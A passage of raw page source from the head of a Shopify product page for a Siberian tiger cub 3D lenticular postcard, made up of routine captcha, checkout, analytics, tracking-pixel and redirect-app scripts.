n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//3dstereo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//3dstereo.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://3dstereo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://3dstereo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <link href="//3dstereo.com/cdn/shop/t/4/assets/theme.scss.css?v=96989963159584191131759332708" rel="stylesheet" type="text/css" media="all" />

  

  <script>
    window.StyleHatch = window.StyleHatch || {};
    StyleHatch.Strings = {
      instagramAddToken: "Add your Instagram access token.",
      instagramInvalidToken: "The Instagram access token is invalid. Check to make sure you added the complete token.",
      instagramRateLimitToken: "Your store is currently over Instagram\u0026#39;s rate limit. Contact Style Hatch support for details.",
      addToCart: "Add to Cart",
      soldOut: "Sold Out",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account."
    }
    StyleHatch.currencyFormat = "${{amount}}";
    StyleHatch.ajaxCartEnable = true;
    // Post defer
    window.addEventListener('DOMContentLoaded', function() {
      (function( $ ) {
      

      
      
      })(jq223);
    });
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <script type="text/javascript">
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.expand = 1200;
    window.lazySizesConfig.loadMode = 3;
    window.lazySizesConfig.ricTimeout = 50;
  </script>
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/lazysizes.min.js?v=177495582470527266951648250089" async="async"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/lazysizes.min.js?v=177495582470527266951648250089"></script><![endif]-->
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/vendor.js?v=74942200938426627251648250092" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/vendor.js?v=74942200938426627251648250092"></script><![endif]-->
  
    <script>
StyleHatch.currencyConverter = true;
StyleHatch.shopCurrency = 'USD';
StyleHatch.defaultCurrency = 'USD';
// Formatting
StyleHatch.currencyConverterFormat = 'money_with_currency_format';
StyleHatch.moneyWithCurrencyFormat = "${{amount}} USD";
StyleHatch.moneyFormat = "${{amount}}";
</script>
<!--[if (gt IE 9)|!(IE)]><!--><script src="//cdn.shopify.com/s/javascripts/currencies.js" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//cdn.shopify.com/s/javascripts/currencies.js"></script><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/jquery.currencies.min.js?v=152637954936623000011648250094" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/jquery.currencies.min.js?v=152637954936623000011648250094"></script><![endif]-->

  
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/theme.min.js?v=37268363369465450371648250095" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/theme.min.js?v=37268363369465450371648250095"></script><![endif]-->


 <script>
 let ps_apiURI = "https://swift-api.perfectapps.io/api";
 let ps_storeUrl = "https://swift.perfectapps.io";
 let ps_productId = "1947639676994";
 </script> 
  
  
 <script type="text/javascript">
if(typeof jQuery == 'undefined'){
document.write('<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></'+'script>');
}
</script>


<script type="text/javascript">

$(document).ready(function()
{
	  var title = document.getElementsByTagName('title');
  	  var innertitle = title[0].innerHTML;
  	  var check404 = innertitle.includes("404 Not Found"); 	
      var current_url = window.location+"";
      var shop_url = "https://3dstereo.myshopify.com";
      var domain = "3dstereo.myshopify.com";
      var page_url = current_url.replace(shop_url, "")
  	  if(check404 == true)
      { 
       	 $.ajax({
            type: "POST",
            url: "https://www.qetail.com/apps/qeredirect/auth/add404_pagedata",
            data: {
              shop_url:shop_url,
                domain: domain,
                page_url: page_url
            },
            dataType: "text",
            cache: false,
            success: function (data) {}
        });
       		
      }  
  
});                  
  
</script>  


<script type="text/javascript">
if(typeof jQuery == 'undefined'){
document.write('<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></'+'script>');
}
</script>
<script type="text/javascript">
  var current_url = window.location+"";
  var domain = "https://3dstereo.myshopify.com";
  $.post('https://www.qetail.com/apps/qeredirect/Auth/get301data', 
    {
    domain: domain,
      page_url: current_url.replace(domain, "")
    }).done(function(response){
    
    var data1 = JSON.parse(response);
    var data_shop = JSON.parse(data1['shop']);
    $enable_301=data_shop.enable_301;
   
    var data_redirect = JSON.parse(data1['redirect']);
    $redirect_to=data_redirect.redirect_to;
    
    if($enable_301 == 'on')
    {  
      if($redirect_to != "")
        {
          window.location = $redirect_to;
      }
        
    }
    else if($enable_301 == '' || $enable_301 == undefined || $enable_301 == 'undefined')
    {
      console.log("301 Redirection Off ,Contact Support - support@qeretail.com to remove the Code left");
    }  
      
  });
 
</script><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29239616,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29239616,storefrontBaseUrl: "https://3dstereo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"582746290","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-PZX3JGK\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-V9RZ9ZBSK8\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-V9RZ9ZBSK8\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-V9RZ9ZBSK8\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"239141042","configuration":"{\"pixel_id\":\"659776932409301\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"3Dstereo.com","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"3dstereo.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/3dstereo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3.75,"currencyCode":"USD"},"product":{"title":"Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW","vendor":"3dstereo","id":"1947639676994","untranslatedTitle":"Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW","url":"\/products\/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new","type":"Postcard"},"id":"16058847526978","image":{"src":"\/\/3dstereo.com\/cdn\/shop\/files\/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new_turbo.webp?v=1684780706"},"sku":"LPC-069ML","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://3dstereo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29239616","storefrontBaseUrl":"https:\/\/3dstereo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3.75,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW\",\"vendor\":\"3dstereo\",\"id\":\"1947639676994\",\"untranslatedTitle\":\"Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW\",\"url\":\"\/products\/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new\",\"type\":\"Postcard\"},\"id\":\"16058847526978\",\"image\":{\"src\":\"\/\/3dstereo.com\/cdn\/shop\/files\/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new_turbo.webp?v=1684780706\"},\"sku\":\"LPC-069ML\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1947639676994,"gid":"gid:\/\/shopify\/Product\/1947639676994","vendor":"3dstereo","type":"Postcard","handle":"siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new","variants":[{"id":16058847526978,"price":375,"name":"Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW","public_title":null,"sku":"LPC-069ML"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1947639676994,"requestId":"d29d85c1-0145-4bf3-a17c-449e9b56434c-1769531984"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29239616,
      theme_id: 129185644722,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//3dstereo.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//3dstereo.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//3dstereo.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29239616,"isMerchantRequest":null,"themeId":129185644722,"themeCityHash":"9429619921648965233","contentLanguage":"en","currency":"USD","eventMetadataId":"5791faf0-734f-4f4e-89a3-4ed5eb6f3cec"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1947639676994,"requestId":"d29d85c1-0145-4bf3-a17c-449e9b56434c-1769531984","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":16058847526978,"productId":1947639676994,"productGid":"gid:\/\/shopify\/Product\/1947639676994","name":"Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW","price":"3.75","sku":"LPC-069ML","brand":"3dstereo","variant":null,"category":"Postcard","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":16058847526978,"productId":1947639676994,"productGid":"gid:\/\/shopify\/Product\/1947639676994","name":"Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW","price":"3.75","sku":"LPC-069ML","brand":"3dstereo","variant":null,"category":"Postcard","nonInteraction":true,"remote":false,"referer":"https:\/\/3dstereo.com\/products\/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//3dstereo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://3dstereo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29239616"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="129185644722"
  data-theme-name="District"
  data-theme-version="3.1.6"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://3dstereo.com/api/collect"
></script>
</head>

<body id="siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new" class="template-product" data-template-directory="" data-template="product" >

  <div id="page">
    <div id="shopify-section-promos" class="shopify-section promos"><div data-section-id="promos" data-section-type="promos-section" data-scroll-lock="true">
  
    
    
<header id="block-e08d1c0a-e9e0-460d-bfc7-3185af7e248e" class="promo-bar promo-bar-e08d1c0a-e9e0-460d-bfc7-3185af7e248e align-center size-default placement-top"
            data-type="announcement-bar"
            
            data-hide-delay="no-delay"
            
            data-bar-placement="top"
            data-show-for="both"
            data-homepage-limit="false"
            >
            
              <span class="promo-bar-text"></span>
            
          </header>
          <style>
            header.promo-bar-e08d1c0a-e9e0-460d-bfc7-3185af7e248e span.promo-bar-text {
              background-color: #f40505;
              color: #ffffff;
            }
            header.promo-bar-e08d1c0a-e9e0-460d-bfc7-3185af7e248e a {
              color: #ffffff;
            }
          </style>

    
    

    
    

  
</div>


</div>
    <header class="util">
  <div class="wrapper">

    <div class="search-wrapper">
      <!-- /snippets/search-bar.liquid -->


